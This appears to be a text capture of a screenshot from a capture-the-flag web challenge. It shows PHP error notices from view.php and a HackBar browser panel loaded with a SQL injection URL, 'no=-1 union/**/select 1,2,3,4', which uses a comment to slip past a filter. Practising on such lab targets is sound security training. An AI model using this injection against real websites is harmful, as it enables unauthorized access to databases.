 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 53
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 56
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribu
Load URL
http://0b68d851-7d9c-4f0e-9c35-4ec99da2f772.node5.buuoj.cn:81/view.php?no=-1%20union/**/select%201,2,3,4
Split URL
Execute
Post data Referer User Agent Cookies Clear All